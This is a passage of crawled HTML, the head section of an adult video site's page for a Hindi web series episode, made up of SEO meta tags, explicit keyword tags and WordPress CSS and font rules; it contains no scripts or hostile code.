

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1
body_size: 18337
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" /> <meta property="og:type" content="article" /> <meta property="og:title" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1" /> <meta property="og:description" content="Watch Now The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/12/The-Unmarried-Women-1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1"> <meta name="twitter:description" content="Watch Now The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/12/The-Unmarried-Women-1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1</title> <meta name="description" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1 Watch Free Video, Hindi Sex Video The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1" /> <meta property="og:description" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1 Watch Free Video, Hindi Sex Video The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1." /> <meta property="og:url" content="https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="2023 hindi xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="hunt cinema" /> <meta property="article:tag" content="hunt cinema hindi hot web series" /> <meta property="article:tag" content="hunt cinema hindi xxx film" /> <meta property="article:tag" content="hunt cinema hindi xxx video" /> <meta property="article:tag" content="hunt cinema hot short film" /> <meta property="article:tag" content="hunt cinema hot video" /> <meta property="article:tag" content="hunt cinema porn web series" /> <meta property="article:tag" content="hunt cinema web series" /> <meta property="article:tag" content="hunt cinema xxx video" /> <meta property="article:tag" content="hunt cinema xxx web series" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="the unmarried women" /> <meta property="article:tag" content="the unmarried women 2023 hunt cinema" /> <meta property="article:tag" content="the unmarried women 2023 hunt cinema episode 1" /> <meta property="article:tag" content="the unmarried women 2023 hunt cinema episode 2" /> <meta property="article:tag" content="the unmarried women 2023 hunt cinema episode 3" /> <meta property="article:tag" content="the unmarried women 2023 hunt cinema episode 4" /> <meta property="article:tag" content="the unmarried women hunt cinema porn web series" /> <meta property="article:tag" content="the unmarried women hunt cinema sex web series" /> <meta property="article:tag" content="the unmarried women hunt cinema xxx web series" /> <meta property="article:tag" content="the unmarried women porn web series" /> <meta property="article:tag" content="web series" /> <meta property="article:tag" content="xxx" /> <meta property="article:tag" content="xxx web series" /> <meta property="article:section" content="Hindi Porn Web Series" /> <meta property="og:updated_time" content="2023-12-30T16:27:46+05:30" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/12/The-Unmarried-Women-1.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2023/12/The-Unmarried-Women-1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1" /> <meta name="twitter:description" content="The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1 Watch Free Video, Hindi Sex Video The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/12/The-Unmarried-Women-1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; The Unmarried Women 2023 Hunt Cinema Hindi XXX Web Series Ep 1 Comments Feed" href="https://bindasmood.com/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Fthe-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Fthe-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <style id="wpst-roboto-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
